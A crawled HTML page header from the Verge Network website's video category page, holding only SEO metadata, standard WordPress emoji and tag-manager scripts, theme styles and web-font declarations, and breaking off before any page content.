

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vergenetwork.org/category/resources/videos/
body_size: 22228
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>VIDEO | Verge Network</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://vergenetwork.org/category/resources/videos/" />
		<link rel="next" href="https://vergenetwork.org/category/resources/videos/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5.1" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vergenetwork.org\/category\/resources\/videos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vergenetwork.org\/#listItem","position":1,"name":"Home","item":"https:\/\/vergenetwork.org\/","nextItem":"https:\/\/vergenetwork.org\/category\/resources\/#listItem"},{"@type":"ListItem","@id":"https:\/\/vergenetwork.org\/category\/resources\/#listItem","position":2,"name":"RESOURCES","item":"https:\/\/vergenetwork.org\/category\/resources\/","nextItem":"https:\/\/vergenetwork.org\/category\/resources\/videos\/#listItem","previousItem":"https:\/\/vergenetwork.org\/#listItem"},{"@type":"ListItem","@id":"https:\/\/vergenetwork.org\/category\/resources\/videos\/#listItem","position":3,"name":"VIDEO","previousItem":"https:\/\/vergenetwork.org\/category\/resources\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/vergenetwork.org\/category\/resources\/videos\/#collectionpage","url":"https:\/\/vergenetwork.org\/category\/resources\/videos\/","name":"VIDEO | Verge Network","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vergenetwork.org\/#website"},"breadcrumb":{"@id":"https:\/\/vergenetwork.org\/category\/resources\/videos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vergenetwork.org\/#organization","name":"Verge Network","description":"Equipping Leaders for Mission","url":"https:\/\/vergenetwork.org\/"},{"@type":"WebSite","@id":"https:\/\/vergenetwork.org\/#website","url":"https:\/\/vergenetwork.org\/","name":"Verge Network","description":"Equipping Leaders for Mission","inLanguage":"en-US","publisher":{"@id":"https:\/\/vergenetwork.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//d2ieqaiwehnqqp.cloudfront.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verge Network &raquo; Feed" href="https://vergenetwork.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verge Network &raquo; Comments Feed" href="https://vergenetwork.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verge Network &raquo; VIDEO Category Feed" href="https://vergenetwork.org/category/resources/videos/feed/" />
<script type="58538f35c65e4c44bede1a4d-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vergenetwork.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='arqam-style-css' href='https://vergenetwork.org/wp-content/plugins/arqam/assets/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vergenetwork.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id="valenti-fonts-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf3D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf-D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf2D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf5D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYeGD33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf1D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf0D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf6D33WsNFH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf3D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf-D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf2D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf5D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYeGD33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf1D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf0D33WsNFHuQk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/notoserif/v33/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf6D33WsNFH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlbHYjMdZwlou4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlSHYjMdZwlou4.woff2) format('woff2');
